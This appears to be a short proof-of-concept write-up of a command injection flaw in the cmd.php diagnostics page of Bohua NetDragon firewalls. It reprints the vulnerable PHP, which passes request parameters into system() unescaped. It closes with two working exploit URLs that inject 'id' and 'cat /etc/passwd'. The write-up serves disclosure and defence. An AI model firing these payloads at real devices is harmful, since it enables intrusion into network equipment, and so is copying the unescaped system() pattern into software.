Bohua Netdragon Firewall Cmd Php Remote Command Execution Vulnerability
Bohua Netdragon Firewall Cmd Php Remote Command Execution Vulnerability
Bohua NetDragon Firewall cmd.php Remote Command Execution Vulnerability (OEM)
Vulnerability Description
Bohua NetDragon firewall cmd.php is insufficient filtering, resulting in command stitching and execution of remote commands
Vulnerability Impact
Bohua NetDragon Firewall
Bohua Netlong Information Security All-in-one Machine
Bohua Longxin Firewall
Network surveying and mapping
Vulnerability reappears
Login page
The vulnerable file is /diagnostics/cmd.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
<?php
include_once("pub/pub.inc");
include_once("pub/session.inc");
$username = $_SESSION["USER_NAME"];
checkApproachUrl();
if($_GET['action'] == "ping")
{
$host = $_GET['host'];
$count = $_GET['count'];
system("/bin/ping -c $count " . escapeshellarg($host)." >temp.htm");
if($username)
pSyslog("ping $host $count次", 0);
}
else if($_GET['action'] == "traceroute")
{
$host = $_GET['host'];
$ttl = $_GET['ttl'];
$useicmp = $_GET['useicmp'];
if($useicmp)
$useicmp = "-I";
else
$useicmp = "";
system("/usr/bin/traceroute -d $useicmp -w 2 -m " . escapeshellarg($ttl) . " " . escapeshellarg($host)." >temp.htm");
if($username)
pSyslog("traceroute $host 跳数为$ttl", 0);
}
else if($_GET['action'] == "arping")
{
$host = $_GET['host'];
$count = $_GET['count'];
$if = $_GET['ifName'];
$src = $_GET['src'];
system("/usr/bin/arping -I $if -c $count -s $src $host >temp.htm");
if($username)
pSyslog("arping $host $count次", 0);
}
else
{
system("echo \"\" >temp.htm");
}
?>

You can find that there are multiple command execution points, all of which can be spliced to execute malicious commands.
Construct command execution
1
2
/diagnostics/cmd.php?action=ping&count=||id||
/diagnostics/cmd.php?action=arping&ifName=|cat /etc/passwd||
This post is licensed under CC BY 4.0 by the author.